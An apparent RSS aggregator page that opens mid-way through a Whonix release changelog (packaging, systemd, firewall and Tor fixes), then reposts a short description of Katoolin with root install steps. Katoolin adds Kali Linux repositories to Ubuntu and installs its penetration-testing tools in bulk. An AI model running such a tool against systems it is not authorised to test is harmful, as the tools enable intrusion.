    – whonixcheck: verbose output for check_tor_socks_port_reachability
    – all packages: packaging, bumped Standards-Version from 3.9.4 to 3.9.6 for jessie support
    – lintian warning copyright fix
    – tb-updater: show “highest version number is not necessarily the best one” message also on first run if no Tor Browser is installed yet – https://phabricator.whonix.org/T283
    – build script: No longer install acpi-support-base by default on jessie, because systemd now implements that functionality. – https://phabricator.whonix.org/T284
    – whonixcheck: added link to Whonix Build Version documentation https://www.whonix.org/wiki/Whonixcheck#Whonix_Build_Version – https://phabricator.whonix.org/T276
    – build script: Fix commit 287bdcf6ddee007ba579e3ee9a1997edc8188581 ‘”makefile: added –pedantic to default DEBUILD_LINTIAN_OPTS because we are going to fix the last remaining “missing upstream changelog” warning’ – added –pedantic help-steps/variables.
    – all packages: added debian/source/lintian-overrides with debian-watch-may-check-gpg-signature to fix lintian warning – https://phabricator.whonix.org/T277
    – whonix-setup-wizard, anon-gw-anonyminizer-config, whonixcheck, whonix-ws-start-menu-additions, whonix-host-firewall: added ‘Keywords=’ to ‘.desktop’ files to fix lintian warning ‘desktop-entry-lacks-keywords-entry’ – https://phabricator.whonix.org/T281
    – anon-shared-helper scripts: replaced dependency ‘python-support (>= 0.90)’ with dh-python to fix lintian warning
    – control-port-filter-python: packaging, use debhelper with python2 to fix lintian warning
    – modify apt-get parameters during build to prevent need to remove apt-listchanges – https://phabricator.whonix.org/T282
    – build-script: refactoring, moved variables DEBIAN_FRONTEND DEBIAN_PRIORITY DEBCONF_NOWARNINGS APT_LISTCHANGES_FRONTEND from help-steps/variables to buildconfig.d/30_apt_opts
    – genmkfile: hint “Is the build dependency genmkfile installed?” if genmkfile is not installed
    – genmkfile: hint ‘dpkg-parsechangelog not found. Do you have the “build-essential” package installed?’ if dpkg-parsechangelog is not available
    – sdwdate: removed dependency on ruby1.9.1-dev to fix lintian warning ‘E: sdwdate: depends-on-obsolete-package depends: ruby1.9.1-dev’
    – whonixcheck: show diagnostic message on whonixcheck Whonix News gpg verification failure by default
    – build script: Fix building Whonix on Whonix, fix if `lsb_release –short –i` returns ‘Whonix’. Temp hack ‘export whonix_build_on_operating_system=”debian”‘ no longer required. Thanks to @nrgaway for the bug report and the analysis. – https://phabricator.whonix.org/T278
    – tb-updater: tbbversion_installed parser fix
    – anon-meta-packages: removed dependency on libupower-glib1 which is no longer available in Debian jessie (which has been replaced by upower, that already gets installed)
    – anon-base-files, whonix-developer-meta-files: implemented WHONIX_BUILD_QUBES=true environment variable support – https://phabricator.whonix.org/T298
    – anon-meta-packages: whonix-gateway and whonix-workstation package no longer depend on anon-shared-build-fix-grub because it has been made a weak dependency for better physical isolation and Qubes support
    – code simplification, removed support for environment variable ANON_BUILD_INSTALL_TO_ROOT=true because anon-shared-build-fix-grub now gets only installed on required platforms
    – implemented build parameter ‘–unsafe-io true’, that speeds up builds, that uses ‘-o Dpkg::Options::=–force-unsafe-io’, eatmydata and ignores ‘sync’. – Thanks to @nrgaway for the suggestion!  – https://phabricator.whonix.org/T295
    – implemented $apt_misc_opts – https://phabricator.whonix.org/T295
    – whonixcheck: new –verbose debug feature, showing output of systemd-detect-virt
    – vbox-disable-timesync: more robust implementation that is compatible with systemd – https://phabricator.whonix.org/T106
    – timesync: compatibility with systemd – https://phabricator.whonix.org/T106
    – whonixcheck, msgdispatcher: ported to systemd – https://phabricator.whonix.org/T106
    – qubes-whonix: skip rads on Qubes – https://phabricator.whonix.org/T306
    – systemd unit files: workaround/fix, removed spaces from ‘WantedBy = ‘, likely bug in ‘deb-systemd-helper’ that prevents enabling the service by default – https://phabricator.whonix.org/T316
    – created a hellodaemon package, useful for Debian systemd packaging debugging – not part of Whonix – https://github.com/adrelanos/hellodaemon
    – whonixcheck: debian/control: fix, added to ‘Build-Depends:’ ‘ruby-ronn (>= 0.7.3)’
    – disable torsocks warning spam – https://phabricator.whonix.org/T317
    – whonix-libvirt: fixed CI builds
    – whonix-libvirt: added driver name=’qemu’ – Thanks to HulaHoop! – https://github.com/Whonix/whonix-libvirt/pull/20 https://github.com/Whonix/whonix-libvirt/pull/19 https://github.com/Whonix/whonix-libvirt/pull/18
    – anon-meta-packages: added obfs4proxy to anon-gateway-packages-recommended – https://phabricator.whonix.org/T323
    – anon-meta-packages: added apt-transport-tor to anon-shared-packages-recommended – https://phabricator.whonix.org/T92
    – whonix-gw-network-conf, whonix-ws-network-conf: Removed ‘pre-up /usr/bin/whonix_firewall’, because /etc/network/if-pre-up.d to load the firewall, because of a Debian upstream bug interface comes up even if a script in /etc/network/if-pre-up.d/ fails http://bugs.debian.org/cgi-bin/bugreport.cgi?bug=700811 was fixed. – https://phabricator.whonix.org/T68
    whonix-gw-firewall, whonix-ws-firewall, whonix-host-firewall: Made package more standalone. Requiring ‘pre-up /usr/bin/whonix_firewall’ in /etc/network/interfaces is no longer necessary. Added etc/network/if-pre-up.d/30_whonix_firewall to load the firewall, because of a Debian upstream bug ‘interface comes up even if a script in /etc/network/if-pre-up.d/ fails’ http://bugs.debian.org/cgi-bin/bugreport.cgi?bug=700811 was fixed. – https://phabricator.whonix.org/T68
    – whonixsetup, whonix-setup-wizard: fix ‘Tor fails after reload related to torrc DisableNetwork setting issue’ by only restarting Tor, no longer trying to reload Tor – https://phabricator.whonix.org/T320
    – rads: Improved implementation. When there is enough RAM… On ‘enter’: instantly start login manager. On ‘ctrl + c’: instantly abort and do not start login manager. On ‘timeout’: start login manager. Thanks to ‘dh_systemd_start –no-start’ we can now use ‘StandardInput=tty’ and ‘read’ instead of ‘systemd-ask-password’. Now we could even implement an interactive menu at boot (that allows to configure wait time and/or disabling rads). – https://phabricator.whonix.org/T57

    – whonixcheck: abolished random wait by default – https://phabricator.whonix.org/T299
    – anon-ws-disable-stacked-tor: fixed ‘insserv: script tor.anondist-orig: service tor already provided!’ warning during upgrades – https://phabricator.whonix.org/T303
    – anon-ws-disable-stacked-tor: systemd compatibility – https://phabricator.whonix.org/T303
    – anon-base-files: no longer ‘set -o pipefail’ in /usr/lib/pre.bsh. config-package-dev doesn’t like ‘set -o pipefail’ – http://mailman.mit.edu/pipermail/config-package-dev/2015-May/000041.html – https://phabricator.whonix.org/T329
    – upstream bug report: spaces in Tor’s systemd unit file causes issues – https://trac.torproject.org/projects/tor/ticket/16162
    – upstream bug report: Tor dies on reload when swichting to ‘DisableNetwork 0’ when using ‘DnsPort 127.0.0.1:53’ – https://trac.torproject.org/projects/tor/ticket/16161
    build script: fix, support ‘–verifiable false’ (was ‘–verifiable minimal’ while build documentation said ‘false’)
    – uwt: multi user fix – https://www.whonix.org/forum/index.php/topic,1267
    – Qubes: WiFi Realtek RTL8191SEvB Issue and Solution – https://groups.google.com/forum/#!topic/qubes-users/kMGTSwP72aU
    – whonix-setup-wizard API proposal: https://www.whonix.org/wiki/Dev/whonixsetup


    Katoolin - Automatically install all Kali Linux tools

    $
    0
    0

    Automatically install all Kali linux tools

    Features
    • Add Kali linux repositories
    • Remove kali linux repositorie
    • Install Kali linux tools

    Requirements
    • Python 2.7
    • An operating system (tested on Ubuntu)

    Instalation
    sudo su
    git clone https://github.com/LionSec/katoolin.git && cp katoolin/katoolin.py /usr/bin/katoolin
    chmod +x /usr/bin/katoolin
    sudo katoolin

    Video

    Usage
    • Just select the number of a tool to install it
    • Press 0 to install all tools
    • back : Go back
    • gohome : Go to the main menu

    Viewing all 5816 articles
    Browse latest View live


    <script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>